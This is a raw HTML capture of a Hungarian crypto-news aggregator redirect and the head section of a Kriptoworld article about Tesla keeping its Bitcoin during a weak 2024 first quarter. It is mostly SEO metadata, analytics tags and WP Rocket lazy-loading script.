

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptokereso.com/r.php?id=217035
body_size: 1146
content:


    <!DOCTYPE html>
    <html lang="hu">
        <head>
            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="Magyar kriptovaluta hírgyűjtő portál">
            <meta charset="utf-8">
            <meta name="viewport"           content="width=device-width, initial-scale=1.0">
            <meta name="description"        content="One Crypto News">
            <meta property="og:title"       content="A Tesla garázsában marad a Bitcoin"/>
            <meta property="og:image"       content="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E"/>
            <meta property="og:image:alt"   content="A Tesla garázsában marad a Bitcoin"/>
            <meta property="og:description" content="Az elektromos járművek óriása, a Tesla pénzügyi lassulással néz szembe, 15%-os bevételcsökkenésről és közel 50%-os zuhanásról számolt be a korrigált eredményben 2024 első negyedévére vonatkozóan. Mindezzel párhuzamosan a vállalat 2020 eleje óta először negatív pénzforgalmat könyvelhet el. A Tesla azonban egy meglepő lépéssel megtartotta teljes Bitcoin-portfólióját, ami a kriptopénz-stratégia lehetséges változását jelzi. A Tesla Bitcoin-álláspontja: […]"/>
            <meta property="og:url"         content="https://kriptokereso.com/r.php?id=217035"/>
            <meta property="og:type"        content="article"/>

            <title>A Tesla garázsában marad a Bitcoin</title>

            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56170739-10"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());

                gtag("config", "UA-56170739-10");
            </script>	
        </head>
        <body>
        <script>
            setTimeout(function(){
                window.location.href = "https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/";
            }, 1000);
            
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a58d8a40e524ef692ac8449ad03c36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/
body_size: 65677
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>A Tesla garázsában marad a Bitcoin &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="A Tesla pénzügyi lassulással néz szembe, 15%-os bevételcsökkenésről és közel 50%-os zuhanásról számolt be"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Tesla garázsában marad a Bitcoin &ndash; Kriptoworld" />
<meta property="og:description" content="A Tesla pénzügyi lassulással néz szembe, 15%-os bevételcsökkenésről és közel 50%-os zuhanásról számolt be" />
<meta property="og:url" content="https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="BTC" />
<meta property="article:tag" content="Tesla" />
<meta property="article:section" content="Bitcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="tesla" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-24T20:43:10+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Tesla garázsában marad a Bitcoin &ndash; Kriptoworld" />
<meta name="twitter:description" content="A Tesla pénzügyi lassulással néz szembe, 15%-os bevételcsökkenésről és közel 50%-os zuhanásról számolt be" />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="2 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2024","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg","width":"1920","height":"1200","caption":"tesla","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#webpage","url":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/","name":"A Tesla gar\u00e1zs\u00e1ban marad a Bitcoin &ndash; Kriptoworld","datePublished":"2024-04-24T20:43:10+02:00","dateModified":"2024-04-24T20:43:10+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"A Tesla gar\u00e1zs\u00e1ban marad a Bitcoin &ndash; Kriptoworld","keywords":"tesla","datePublished":"2024-04-24T20:43:10+02:00","dateModified":"2024-04-24T20:43:10+02:00","articleSection":"Bitcoin, Kripto h\u00edrek, Kriptovaluta","author":{"@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"A Tesla p\u00e9nz\u00fcgyi lassul\u00e1ssal n\u00e9z szembe, 15%-os bev\u00e9telcs\u00f6kken\u00e9sr\u0151l \u00e9s k\u00f6zel 50%-os zuhan\u00e1sr\u00f3l sz\u00e1molt be","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"A Tesla gar\u00e1zs\u00e1ban marad a Bitcoin &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
